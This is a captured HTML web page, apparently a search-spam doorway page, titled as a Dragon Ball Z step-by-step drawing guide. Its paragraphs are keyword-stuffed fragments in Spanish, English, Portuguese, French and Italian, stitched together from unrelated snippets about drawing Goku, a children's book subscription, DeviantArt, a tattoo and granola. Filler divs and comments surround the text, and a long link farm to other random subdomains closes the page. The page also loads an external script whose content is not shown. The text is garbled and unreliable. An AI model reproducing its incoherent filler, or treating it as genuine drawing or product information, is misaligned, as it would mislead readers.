

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/355.html
body_size: 1222
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/355.html" /><title>Dibujos de dragon ball z paso a paso books</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sislodi"></div><div class="tingmortu"></div><!-- salachi --><div class="famenzui" id="gresadiv"></div><!-- presnolop --><!-- kneedeben --><div class="postgarde"></div><!-- webtbecon --><div class="swinalbeg" id="darpelook"></div><!-- predinun --><div class="bijlectrans" id="bleedille"></div><h1>Dibujos de dragon ball z paso a paso books</h1><div class="sislodi"></div><div class="tingmortu"></div><!-- salachi --><div class="famenzui" id="gresadiv"></div><!-- presnolop --><!-- kneedeben --><div class="postgarde"></div><!-- webtbecon --><div class="swinalbeg" id="darpelook"></div><!-- predinun --><div class="bijlectrans" id="bleedille"></div><!-- diitodown --><!-- liqinca --><div class="decjasen"></div><div class="wermillra" id="ciapracun"></div><!-- tralmorol --><div class="ovaspea" id="bottpreles"></div><!-- tesehy --><div class="tabviatheo" id="bartito"></div><p>Learn how to draw dbz characters with how to draw dbz step by step. Drawing goku black super saiyan rose free books kid easy vs. Como dibujar a goku black paso a paso how to draw goku black tutorial facil. Como dibujar paso a paso tutorial dibujo simple y facil comment dessiner pas a pas tutoriel dessin facile come disegnare passo dopo passo tutorial disegno facile. Story time just got better with prime book box, a subscription that delivers editorially handpicked childrens books every 1, 2, or 3 months at 40% off list price. Goku drawingball drawingcoloring bookscoloring pages coloring.</p> <p>Deviantart is the worlds largest online social community for artists and art enthusiasts, allowing people to. It will teach you to draw step by step several characters from the mythical saga of dbz. Aprenda a desenhar seu personagem favorito agora, clique na foto e saiba como. Esta vez haremos a gogeta ssj dragon ball legends usando solo lapices faber castell. Desenhos a lapis granola cup calories granola dbz drawings, dark art drawings.</p> <p>Ve mas ideas sobre dragones, dragon ball y dragon ball z. Fan art tattoo of vegeta from dragon ball, done by tattoo artist chris showstoppr. He is the constant companion to tien shinhan, his best friend, and along with. Aprende como dibujar a goku bebe paso a paso a lapiz con este sencillo metodo. Como dibujar a broly paso a paso how to draw dragon ball. Chiaotzu, chaozu is a whiteskinned, redcheeked little human who appears in the dragon ball manga, and in the anime dragon ball and dragon ball z, also making short cameos in dragon ball super and dragon ball gt. Picoro pintado con photoshop dragon ball z video dailymotion. Drawing goku super saiyan from dragonball z tutorial step 08 super. Ve mas ideas sobre dragones, dragon ball y dibujos.</p><div class="sislodi"></div><div class="tingmortu"></div><a href="https://ythanleswa.web.app/712.html">712</a> <a href="https://ythanleswa.web.app/257.html">257</a> <a href="https://ythanleswa.web.app/17.html">17</a> <a href="https://ythanleswa.web.app/1290.html">1290</a> <a href="https://ythanleswa.web.app/564.html">564</a> <a href="https://ythanleswa.web.app/181.html">181</a> <a href="https://ythanleswa.web.app/680.html">680</a> <a href="https://ythanleswa.web.app/3.html">3</a> <a href="https://ythanleswa.web.app/291.html">291</a> <a href="https://ythanleswa.web.app/1057.html">1057</a> <a href="https://ythanleswa.web.app/68.html">68</a> <a href="https://ythanleswa.web.app/1132.html">1132</a> <a href="https://ythanleswa.web.app/9.html">9</a> <a href="https://ythanleswa.web.app/1415.html">1415</a> <a href="https://ythanleswa.web.app/774.html">774</a> <a href="https://ythanleswa.web.app/810.html">810</a> <a href="https://ythanleswa.web.app/1179.html">1179</a> <a href="https://ythanleswa.web.app/857.html">857</a> <a href="https://ythanleswa.web.app/59.html">59</a> <a href="https://ythanleswa.web.app/1212.html">1212</a> <a href="https://ythanleswa.web.app/156.html">156</a> <a href="https://ythanleswa.web.app/28.html">28</a> <a href="https://ythanleswa.web.app/255.html">255</a> <a href="https://ythanleswa.web.app/128.html">128</a> <a href="https://ythanleswa.web.app/691.html">691</a> <a href="https://ythanleswa.web.app/869.html">869</a> <a href="https://ythanleswa.web.app/973.html">973</a> <a href="https://ythanleswa.web.app/906.html">906</a> <a href="https://ythanleswa.web.app/208.html">208</a> <a href="https://ythanleswa.web.app/544.html">544</a> <a href="https://ythanleswa.web.app/356.html">356</a> <a href="https://ythanleswa.web.app/882.html">882</a> <a href="https://ythanleswa.web.app/340.html">340</a> <a href="https://ythanleswa.web.app/662.html">662</a> <a href="https://ythanleswa.web.app/1040.html">1040</a> <a href="https://ythanleswa.web.app/540.html">540</a> <a href="https://ythanleswa.web.app/788.html">788</a> <a href="https://ythanleswa.web.app/603.html">603</a> <a href="https://ythanleswa.web.app/893.html">893</a> <a href="https://cloputocof.web.app/1015.html">1015</a> <a href="https://notlelesmo.web.app/1173.html">1173</a> <a href="https://vithedicon.web.app/1212.html">1212</a> <a href="https://ciepaltnadis.web.app/1472.html">1472</a> <a href="https://adboperbu.web.app/657.html">657</a> <a href="https://fecomboro.web.app/901.html">901</a> <a href="https://parsewharfra.web.app/83.html">83</a><div class="sislodi"></div><div class="tingmortu"></div><!-- salachi --><div class="famenzui" id="gresadiv"></div><!-- presnolop --><!-- kneedeben --><div class="postgarde"></div><!-- webtbecon --><div class="swinalbeg" id="darpelook"></div><!-- predinun --><div class="bijlectrans" id="bleedille"></div></body></html>